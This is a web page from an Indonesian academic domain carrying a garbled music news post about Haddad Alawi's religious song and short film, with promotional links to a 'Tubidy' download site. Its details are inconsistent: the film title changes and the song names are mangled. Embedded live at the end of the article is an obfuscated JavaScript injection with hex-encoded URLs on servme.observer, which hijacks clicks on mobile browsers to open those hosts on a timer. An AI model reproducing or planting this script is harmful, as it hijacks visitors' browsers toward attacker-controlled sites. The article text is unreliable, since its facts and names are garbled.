<link rel="apple-touch-icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
<meta name="msapplication-TileImage" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
		<style id="wp-custom-css">
			.taglist {
	flex-wrap: wrap;
}
.wp-block-site-title,
.wp-block-site-tagline {
	margin-bottom:0;
}

@media only screen and (max-width: 767px) {
	.site-header .header-image {
		width: 50px;
	}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-42 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpuniversity post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">
						<img  class="header-image is-logo-image" alt="Akperdirgahayu.ac.id" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png" width="500" height="500" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">Akperdirgahayu.ac.id</a>
				</p>
						<p class="site-description" itemprop="description">Berita Terpopuler Terpercaya</p>
					</div></div><div class="gb-container gb-container-8fcb741a">
<div class="gb-container gb-container-5c2f4b78 hide-on-mobile">

<a class="gb-button gb-button-asdfe47e gb-button-text gb-button-aesde47e gb-button-aecdf47e" href="#">Contact Us</a>

</div>
</div>			</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-42" class="post-42 post type-post status-publish format-standard has-post-thumbnail hentry category-musik" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1200" height="675" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg 1200w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5-300x169.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5-1024x576.jpg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang Dakwah: Tubidy</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-04-16T14:34:00+07:00" itemprop="datePublished">April 16, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.akperdirgahayu.ac.id/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Bassis Jakarta Haddad Alawi dikenal dengan lagu-lagu religi yang menginspirasi banyak orang. Kali ini, penyanyi berusia 55 tahun itu membuat gebrakan baru. Haddad Alawi menggarap film pendek berjudul When God Says Peace.</p>
<p>Menurut&nbsp;<a href="https://tubidy.web.za" style="background-color: rgb(255, 255, 255);" target="_blank" rel="noopener"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Tubidy</span></a>&nbsp;Disutradarai oleh Wahyu Mika, film ini diadaptasi dari novel karya Mostafa Najeeb. Melalui film pendek ini, Haddad Alawi ingin menyatukan cinta dan kebaikan dalam kehidupan sehari-hari setiap komunitas.</p>
<p>&#8220;Saya mulai syuting film pendek tahun ini dan Insya Allah saya juga akan membuat film layar lebar. Tapi intinya tidak berbeda. Jumat (14 April 2023) Hadad Allawi di kawasan Tana Abang, Jakarta Pusat.</p>
<p>&#8220;Kami membuat film ini dengan tujuan bagaimana kita dapat menjalani hidup kita dengan cinta. Dengan cinta kepada Allah, dengan cinta kepada nabi, dengan cinta kepada sesama, dengan cinta kepada musuh yang membenci kita,&#8221; ujar.</p>
<p>Menurut Haddad Alavi, ada banyak cara untuk berdakwah. Itu dipasarkan melalui lagu-lagu yang dirilisnya, termasuk film pendek &#8216;When God Says Goodbye&#8217;.</p>
<p>“Kamu bisa menyanyi, kamu bisa berdakwah, dan pembuat film bisa berkhotbah. Saya ingin melakukan hal-hal yang indah, dan saya juga ingin berkhotbah dengan cara yang indah. Manfaat kehidupan,” jelas Haddad. dapatkan lagunya di&nbsp;<a href="https://tubidy.web.za" style="background-color: rgb(255, 255, 255);" target="_blank" rel="noopener"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://tubidy.web.za</span></a></p>
<p>Ngomong-ngomong soal lagu, Haddad Alawi merilis lagu baru Ramadan kali ini berjudul &#8220;Miss Kanjeng Nabi&#8221;. Haddad Alawi mengatakan lagu tersebut juga menjadi soundtrack untuk film pendeknya.</p>
<p>Ia menyiapkan dan merilisnya dengan judul &#8220;Ramadan tahun ini adalah Nabi Gan Jingyang&#8221;. Hingga hari ini, YouTube &#8221; telah memiliki 1 juta penayangan.</p>
<p>Sesuai dengan judulnya, Haddad Alawi mengangkat sosok Nabi Muhammad dalam lagu &#8220;Miss Kanjing is a Prophet&#8221;. Dalam kata-katanya yang khas, dia ingin mengenal utusan dan orang-orang terdekatnya.</p>
<p>&#8220;Lirik ini adalah kisah Nabi, orang yang paling dekat dengan Rasulullah. Karena masih banyak anak-anak dan mungkin para remaja yang belum mengetahui siapa orang yang paling dekat dengan Rasulullah. Dengan lagu ini, mereka akan. Pasti Rasul. dan mengenal orang-orang terdekat Anda, &#8220;kata Haddad Alawi.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x46\x61\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x76\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x63\x43\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4b\x45\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x4c\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x76\x41\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x47\x75\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x53\x4d\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x67\x44\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x4d\x75\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.akperdirgahayu.ac.id/category/musik/" rel="category tag">Musik</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.akperdirgahayu.ac.id/timnas-voli-putri-indonesia-alim-suseno-gembleng-fokus-raih-prestasi-terbaik-di-sea-games-2023/" rel="prev">Timnas Voli Putri Indonesia Alim Suseno Gembleng Fokus Raih Prestasi Terbaik Di SEA Games 2023</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.akperdirgahayu.ac.id/kenapa-modd-bussid-tidak-bisa-dipasang-livery/" rel="next">Kenapa Modd Bussid Tidak Bisa Dipasang Livery</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-2f05acdd">
<div class="gb-container gb-container-620ebe79">
<div class="gb-grid-wrapper gb-grid-wrapper-1cf9de8b">
<div class="gb-grid-column gb-grid-column-1d152fbc"><div class="gb-container gb-container-1d152fbc">
<div class="gb-container gb-container-b4bfffbf">
<div class="gb-container gb-container-b0c02137">
<h1 class="wp-block-site-title"><a href="https://www.akperdirgahayu.ac.id" target="_self" rel="home">Akperdirgahayu.ac.id</a></h1>
</div>
</div>


<p class="gb-headline gb-headline-730ee152 gb-headline-text">Stikes Dirgahayu Samarinda, informasi terbaru dan terupdate.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-fc3354bb"><div class="gb-container gb-container-fc3354bb">

<h2 class="gb-headline gb-headline-28aab1b9 gb-headline-text">Kontak Info</h2>



<p class="gb-headline gb-headline-7886d6f2 gb-headline-text">Jl. Pasundan No.21, Jawa, Kec. Samarinda Ulu, Kota Samarinda, Kalimantan Timur 75122</p>


<div class="gb-container gb-container-278ac3d2">

<span class="gb-button gb-button-762a2c3f"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-envelope" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1zm13 2.383-4.708 2.825L15 11.105zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741M1 11.105l4.708-2.897L1 5.383z"></path> </svg></span><span class="gb-button-text">info@akperdirgahayu.ac.id</span></span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-b1355a8d"><div class="gb-container gb-container-b1355a8d">

<h2 class="gb-headline gb-headline-8d3ce4d7 gb-headline-text">Profile</h2>


<div class="gb-container gb-container-230c2b39">

<span class="gb-button gb-button-f5f936d0 gb-button-text">Tentang Kampus</span>



<span class="gb-button gb-button-56edb376 gb-button-text">Daftar Guru</span>



<span class="gb-button gb-button-da914302 gb-button-text">Fasilitas</span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-9b926818"><div class="gb-container gb-container-9b926818">

<h2 class="gb-headline gb-headline-bb1ccec0 gb-headline-text">Informasi</h2>


<div class="gb-container gb-container-add20a14">

<span class="gb-button gb-button-837b60b7 gb-button-text">Prestasi Siswa</span>



<span class="gb-button gb-button-3df4c838 gb-button-text">Kegiatan Alumni</span>



<span class="gb-button gb-button-97913eaa gb-button-text">Blog Sekolah</span>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-e89ebf40">
<div class="gb-container gb-container-f203e90c">

<p class="gb-headline gb-headline-6da51804 gb-headline-text">©2026 akperdirgahayu.ac.id</p>


<div class="gb-container gb-container-92a50bcb">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-2);" class="wp-social-link wp-social-link-x has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-facebook has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-instagram has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
